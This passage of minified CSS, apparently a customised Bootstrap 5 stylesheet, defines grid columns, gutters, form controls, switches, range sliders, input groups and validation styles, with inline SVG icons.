auto;width:25%;}.row-cols-lg-5>*{flex:0 0 auto;width:20%;}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%;}.col-lg-auto{flex:0 0 auto;width:auto;}.col-lg-1{flex:0 0 auto;width:8.33333333%;}.col-lg-2{flex:0 0 auto;width:16.66666667%;}.col-lg-3{flex:0 0 auto;width:25%;}.col-lg-4{flex:0 0 auto;width:33.33333333%;}.col-lg-5{flex:0 0 auto;width:41.66666667%;}.col-lg-6{flex:0 0 auto;width:50%;}.col-lg-7{flex:0 0 auto;width:58.33333333%;}.col-lg-8{flex:0 0 auto;width:66.66666667%;}.col-lg-9{flex:0 0 auto;width:75%;}.col-lg-10{flex:0 0 auto;width:83.33333333%;}.col-lg-11{flex:0 0 auto;width:91.66666667%;}.col-lg-12{flex:0 0 auto;width:100%;}.offset-lg-0{margin-left:0;}.offset-lg-1{margin-left:8.33333333%;}.offset-lg-2{margin-left:16.66666667%;}.offset-lg-3{margin-left:25%;}.offset-lg-4{margin-left:33.33333333%;}.offset-lg-5{margin-left:41.66666667%;}.offset-lg-6{margin-left:50%;}.offset-lg-7{margin-left:58.33333333%;}.offset-lg-8{margin-left:66.66666667%;}.offset-lg-9{margin-left:75%;}.offset-lg-10{margin-left:83.33333333%;}.offset-lg-11{margin-left:91.66666667%;}.g-lg-0,.gx-lg-0{--bs-gutter-x:0;}.g-lg-0,.gy-lg-0{--bs-gutter-y:0;}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.4rem;}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.4rem;}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.8rem;}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.8rem;}.g-lg-3,.gx-lg-3{--bs-gutter-x:1.2rem;}.g-lg-3,.gy-lg-3{--bs-gutter-y:1.2rem;}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.6rem;}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.6rem;}.g-lg-5,.gx-lg-5{--bs-gutter-x:2rem;}.g-lg-5,.gy-lg-5{--bs-gutter-y:2rem;}.g-lg-6,.gx-lg-6{--bs-gutter-x:2.4rem;}.g-lg-6,.gy-lg-6{--bs-gutter-y:2.4rem;}.g-lg-7,.gx-lg-7{--bs-gutter-x:3.2rem;}.g-lg-7,.gy-lg-7{--bs-gutter-y:3.2rem;}.g-lg-8,.gx-lg-8{--bs-gutter-x:3.6rem;}.g-lg-8,.gy-lg-8{--bs-gutter-y:3.6rem;}.g-lg-9,.gx-lg-9{--bs-gutter-x:4rem;}.g-lg-9,.gy-lg-9{--bs-gutter-y:4rem;}.g-lg-10,.gx-lg-10{--bs-gutter-x:4.8rem;}.g-lg-10,.gy-lg-10{--bs-gutter-y:4.8rem;}.g-lg-11,.gx-lg-11{--bs-gutter-x:6rem;}.g-lg-11,.gy-lg-11{--bs-gutter-y:6rem;}.g-lg-12,.gx-lg-12{--bs-gutter-x:7.2rem;}.g-lg-12,.gy-lg-12{--bs-gutter-y:7.2rem;}.g-lg-13,.gx-lg-13{--bs-gutter-x:8rem;}.g-lg-13,.gy-lg-13{--bs-gutter-y:8rem;}.g-lg-14,.gx-lg-14{--bs-gutter-x:12rem;}.g-lg-14,.gy-lg-14{--bs-gutter-y:12rem;}.g-lg-15,.gx-lg-15{--bs-gutter-x:16rem;}.g-lg-15,.gy-lg-15{--bs-gutter-y:16rem;}.g-lg-16,.gx-lg-16{--bs-gutter-x:20rem;}.g-lg-16,.gy-lg-16{--bs-gutter-y:20rem;}}@media (min-width:1200px){.col-xl{flex:1 0 0%;}.row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xl-1>*{flex:0 0 auto;width:100%;}.row-cols-xl-2>*{flex:0 0 auto;width:50%;}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-xl-4>*{flex:0 0 auto;width:25%;}.row-cols-xl-5>*{flex:0 0 auto;width:20%;}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%;}.col-xl-auto{flex:0 0 auto;width:auto;}.col-xl-1{flex:0 0 auto;width:8.33333333%;}.col-xl-2{flex:0 0 auto;width:16.66666667%;}.col-xl-3{flex:0 0 auto;width:25%;}.col-xl-4{flex:0 0 auto;width:33.33333333%;}.col-xl-5{flex:0 0 auto;width:41.66666667%;}.col-xl-6{flex:0 0 auto;width:50%;}.col-xl-7{flex:0 0 auto;width:58.33333333%;}.col-xl-8{flex:0 0 auto;width:66.66666667%;}.col-xl-9{flex:0 0 auto;width:75%;}.col-xl-10{flex:0 0 auto;width:83.33333333%;}.col-xl-11{flex:0 0 auto;width:91.66666667%;}.col-xl-12{flex:0 0 auto;width:100%;}.offset-xl-0{margin-left:0;}.offset-xl-1{margin-left:8.33333333%;}.offset-xl-2{margin-left:16.66666667%;}.offset-xl-3{margin-left:25%;}.offset-xl-4{margin-left:33.33333333%;}.offset-xl-5{margin-left:41.66666667%;}.offset-xl-6{margin-left:50%;}.offset-xl-7{margin-left:58.33333333%;}.offset-xl-8{margin-left:66.66666667%;}.offset-xl-9{margin-left:75%;}.offset-xl-10{margin-left:83.33333333%;}.offset-xl-11{margin-left:91.66666667%;}.g-xl-0,.gx-xl-0{--bs-gutter-x:0;}.g-xl-0,.gy-xl-0{--bs-gutter-y:0;}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.4rem;}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.4rem;}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.8rem;}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.8rem;}.g-xl-3,.gx-xl-3{--bs-gutter-x:1.2rem;}.g-xl-3,.gy-xl-3{--bs-gutter-y:1.2rem;}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.6rem;}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.6rem;}.g-xl-5,.gx-xl-5{--bs-gutter-x:2rem;}.g-xl-5,.gy-xl-5{--bs-gutter-y:2rem;}.g-xl-6,.gx-xl-6{--bs-gutter-x:2.4rem;}.g-xl-6,.gy-xl-6{--bs-gutter-y:2.4rem;}.g-xl-7,.gx-xl-7{--bs-gutter-x:3.2rem;}.g-xl-7,.gy-xl-7{--bs-gutter-y:3.2rem;}.g-xl-8,.gx-xl-8{--bs-gutter-x:3.6rem;}.g-xl-8,.gy-xl-8{--bs-gutter-y:3.6rem;}.g-xl-9,.gx-xl-9{--bs-gutter-x:4rem;}.g-xl-9,.gy-xl-9{--bs-gutter-y:4rem;}.g-xl-10,.gx-xl-10{--bs-gutter-x:4.8rem;}.g-xl-10,.gy-xl-10{--bs-gutter-y:4.8rem;}.g-xl-11,.gx-xl-11{--bs-gutter-x:6rem;}.g-xl-11,.gy-xl-11{--bs-gutter-y:6rem;}.g-xl-12,.gx-xl-12{--bs-gutter-x:7.2rem;}.g-xl-12,.gy-xl-12{--bs-gutter-y:7.2rem;}.g-xl-13,.gx-xl-13{--bs-gutter-x:8rem;}.g-xl-13,.gy-xl-13{--bs-gutter-y:8rem;}.g-xl-14,.gx-xl-14{--bs-gutter-x:12rem;}.g-xl-14,.gy-xl-14{--bs-gutter-y:12rem;}.g-xl-15,.gx-xl-15{--bs-gutter-x:16rem;}.g-xl-15,.gy-xl-15{--bs-gutter-y:16rem;}.g-xl-16,.gx-xl-16{--bs-gutter-x:20rem;}.g-xl-16,.gy-xl-16{--bs-gutter-y:20rem;}}@media (min-width:1400px){.col-xxl{flex:1 0 0%;}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%;}.row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%;}.col-xxl-auto{flex:0 0 auto;width:auto;}.col-xxl-1{flex:0 0 auto;width:8.33333333%;}.col-xxl-2{flex:0 0 auto;width:16.66666667%;}.col-xxl-3{flex:0 0 auto;width:25%;}.col-xxl-4{flex:0 0 auto;width:33.33333333%;}.col-xxl-5{flex:0 0 auto;width:41.66666667%;}.col-xxl-6{flex:0 0 auto;width:50%;}.col-xxl-7{flex:0 0 auto;width:58.33333333%;}.col-xxl-8{flex:0 0 auto;width:66.66666667%;}.col-xxl-9{flex:0 0 auto;width:75%;}.col-xxl-10{flex:0 0 auto;width:83.33333333%;}.col-xxl-11{flex:0 0 auto;width:91.66666667%;}.col-xxl-12{flex:0 0 auto;width:100%;}.offset-xxl-0{margin-left:0;}.offset-xxl-1{margin-left:8.33333333%;}.offset-xxl-2{margin-left:16.66666667%;}.offset-xxl-3{margin-left:25%;}.offset-xxl-4{margin-left:33.33333333%;}.offset-xxl-5{margin-left:41.66666667%;}.offset-xxl-6{margin-left:50%;}.offset-xxl-7{margin-left:58.33333333%;}.offset-xxl-8{margin-left:66.66666667%;}.offset-xxl-9{margin-left:75%;}.offset-xxl-10{margin-left:83.33333333%;}.offset-xxl-11{margin-left:91.66666667%;}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0;}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0;}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.4rem;}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.4rem;}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.8rem;}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.8rem;}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1.2rem;}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1.2rem;}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.6rem;}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.6rem;}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:2rem;}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:2rem;}.g-xxl-6,.gx-xxl-6{--bs-gutter-x:2.4rem;}.g-xxl-6,.gy-xxl-6{--bs-gutter-y:2.4rem;}.g-xxl-7,.gx-xxl-7{--bs-gutter-x:3.2rem;}.g-xxl-7,.gy-xxl-7{--bs-gutter-y:3.2rem;}.g-xxl-8,.gx-xxl-8{--bs-gutter-x:3.6rem;}.g-xxl-8,.gy-xxl-8{--bs-gutter-y:3.6rem;}.g-xxl-9,.gx-xxl-9{--bs-gutter-x:4rem;}.g-xxl-9,.gy-xxl-9{--bs-gutter-y:4rem;}.g-xxl-10,.gx-xxl-10{--bs-gutter-x:4.8rem;}.g-xxl-10,.gy-xxl-10{--bs-gutter-y:4.8rem;}.g-xxl-11,.gx-xxl-11{--bs-gutter-x:6rem;}.g-xxl-11,.gy-xxl-11{--bs-gutter-y:6rem;}.g-xxl-12,.gx-xxl-12{--bs-gutter-x:7.2rem;}.g-xxl-12,.gy-xxl-12{--bs-gutter-y:7.2rem;}.g-xxl-13,.gx-xxl-13{--bs-gutter-x:8rem;}.g-xxl-13,.gy-xxl-13{--bs-gutter-y:8rem;}.g-xxl-14,.gx-xxl-14{--bs-gutter-x:12rem;}.g-xxl-14,.gy-xxl-14{--bs-gutter-y:12rem;}.g-xxl-15,.gx-xxl-15{--bs-gutter-x:16rem;}.g-xxl-15,.gy-xxl-15{--bs-gutter-y:16rem;}.g-xxl-16,.gx-xxl-16{--bs-gutter-x:20rem;}.g-xxl-16,.gy-xxl-16{--bs-gutter-y:20rem;}}.form-label{margin-bottom:.5rem;}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:calc(1.2rem + 1px);padding-top:calc(1.2rem + 1px);}.col-form-label-lg{font-size:2rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px);}.col-form-label-sm{font-size:1.4rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px);}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem;}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #004fff;border-radius:1rem;color:#000;display:block;font-size:1.6rem;font-weight:600;line-height:1.5;padding:1.2rem 2.4rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%;}.form-control[type=file]{overflow:hidden;}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer;}.form-control:focus{background-color:#fff;border-color:#80a7ff;box-shadow:0 0 0 .25rem rgba(0,79,255,.25);color:#000;outline:0;}.form-control::-webkit-date-and-time-value{height:1.5em;}.form-control::-moz-placeholder{color:#000;opacity:1;}.form-control::placeholder{color:#000;opacity:1;}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1;}.form-control::file-selector-button{-webkit-margin-end:2.4rem;background-color:#fff;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#000;margin:-1.2rem -2.4rem;margin-inline-end:2.4rem;padding:1.2rem 2.4rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#f2f2f2;}.form-control::-webkit-file-upload-button{-webkit-margin-end:2.4rem;background-color:#fff;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#000;margin:-1.2rem -2.4rem;margin-inline-end:2.4rem;padding:1.2rem 2.4rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#f2f2f2;}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#000;display:block;line-height:1.5;margin-bottom:0;padding:1.2rem 0;width:100%;}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0;}.form-control-sm{border-radius:.4rem;font-size:1.4rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;}.form-control-sm::file-selector-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem;}.form-control-sm::-webkit-file-upload-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem;}.form-control-lg{border-radius:1.5rem;font-size:2rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;}.form-control-lg::file-selector-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem;}.form-control-lg::-webkit-file-upload-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem;}textarea.form-control{min-height:calc(1.5em + 2.4rem + 2px);}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px);}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px);}.form-control-color{height:auto;padding:1.2rem;width:3rem;}.form-control-color:not(:disabled):not([readonly]){cursor:pointer;}.form-control-color::-moz-color-swatch{border-radius:1rem;height:1.5em;}.form-control-color::-webkit-color-swatch{border-radius:1rem;height:1.5em;}.form-select{-moz-padding-start:calc(2.4rem - 3px);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23004FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");background-position:right 1.2rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #004fff;border-radius:1rem;color:#000;display:block;font-size:1.6rem;font-weight:600;line-height:1.5;padding:1.2rem 2.88rem 1.2rem 2.4rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%;}.form-select:focus{border-color:#80a7ff;box-shadow:0 0 0 .25rem rgba(0,79,255,.25);outline:0;}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:2.4rem;}.form-select:disabled{background-color:#e9ecef;}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;}.form-select-sm{border-radius:.4rem;font-size:1.4rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem;}.form-select-lg{border-radius:1.5rem;font-size:2rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem;}.form-check{display:block;margin-bottom:.125rem;min-height:2.4rem;padding-left:1.5em;}.form-check .form-check-input{float:left;margin-left:-1.5em;}.form-check-input{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em;}.form-check-input[type=checkbox]{border-radius:.25em;}.form-check-input[type=radio]{border-radius:50%;}.form-check-input:active{filter:brightness(90%);}.form-check-input:focus{border-color:#80a7ff;box-shadow:0 0 0 .25rem rgba(0,79,255,.25);outline:0;}.form-check-input:checked{background-color:#004fff;border-color:#004fff;}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E");}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E");}.form-check-input[type=checkbox]:indeterminate{background-color:#004fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#004fff;}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none;}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5;}.form-switch{padding-left:2.5em;}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em;}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2380a7ff'/%3E%3C/svg%3E");}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%;}.form-check-inline{display:inline-block;margin-right:3rem;}.btn-check{clip:rect(0, 0, 0, 0);pointer-events:none;position:absolute;}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none;}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%;}.form-range:focus{outline:0;}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,79,255,.25);}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(0,79,255,.25);}.form-range::-moz-focus-outer{border:0;}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#004fff;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem;}.form-range::-webkit-slider-thumb:active{background-color:#b3caff;}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%;}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#004fff;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem;}.form-range::-moz-range-thumb:active{background-color:#b3caff;}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%;}.form-range:disabled{pointer-events:none;}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd;}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd;}.form-floating{position:relative;}.form-floating>.form-control,.form-floating>.form-select{height:calc(5.2rem + 2px);line-height:1.5;}.form-floating>label{border:1px solid transparent;height:100%;left:0;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;}.form-floating>.form-control,.form-floating>label{padding:1.4rem 2.4rem;}.form-floating>.form-control::-moz-placeholder{color:transparent;}.form-floating>.form-control::placeholder{color:transparent;}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.3rem;padding-top:1.9rem;}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.3rem;padding-top:1.9rem;}.form-floating>.form-control:-webkit-autofill{padding-bottom:.3rem;padding-top:1.9rem;}.form-floating>.form-select{padding-bottom:.3rem;padding-top:1.9rem;}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.8rem) translateX(.5rem);}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.8rem) translateX(.5rem);}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.8rem) translateX(.5rem);}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%;}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%;}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3;}.input-group .btn{position:relative;z-index:2;}.input-group .btn:focus{z-index:3;}.input-group-text{align-items:center;background-color:#fff;border:1px solid #004fff;border-radius:1rem;color:#000;display:flex;font-size:1.6rem;font-weight:600;line-height:1.5;padding:1.2rem 2rem;text-align:center;white-space:nowrap;}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:1.5rem;font-size:2rem;padding:.5rem 1rem;}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:.4rem;font-size:1.4rem;padding:.25rem .5rem;}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:5.28rem;}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0;}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px;}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%;}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:1rem;color:#fff;display:none;font-size:1.4rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5;}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block;}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + .6rem) center;background-repeat:no-repeat;background-size:calc(.75em + 1.2rem) calc(.75em + 1.2rem);border-color:#198754;padding-right:calc(1.5em + 2.4rem);}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + .6rem) right calc(.375em + .6rem);padding-right:calc(1.5em + 2.4rem);}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754;}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23004FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"), url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right 1.2rem center, center right 2.88rem;background-size:16px 12px, calc(.75em + 1.2rem) calc(.75em + 1.2rem);padding-right:8.88rem;}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754;}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754;}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25);}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754;}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em;}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1;}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3;}.invalid-feedback{color:#ff5b00;display:none;font-size:.875em;margin-top:.25rem;width:100%;}.invalid-tooltip{background-color:rgba(255,91,0,.9);border-radius:1rem;color:#fff;display:none;font-size:1.4rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5;}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block;}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23FF5B00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23FF5B00' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .6rem) center;background-repeat:no-repeat;background-size:calc(.75em + 1.2rem) calc(.75em + 1.2rem);border-color:#ff5b00;padding-right:calc(1.5em + 2.4rem);}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#ff5b00;box-shadow:0 0 0 .25rem rgba(255,91,0,.25);}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .6rem) right calc(.375em + .6rem);padding-right:calc(1.5em + 2.4rem);}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#ff5b00;}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23004FFF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"), url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23FF5B00'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23FF5B00' stroke='none'/%3E%3C/svg%3E");background-position:right 1.2rem center, center right 2.88rem;background-size:16px 12px, calc(.75em + 1.2rem) calc(.75em + 1.2rem);padding-right:8.88rem;}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#ff5b00;box-shadow:0 0 0 .25rem rgba(255,91,0,.25);}.form-check-input.is-invalid,.was-validated 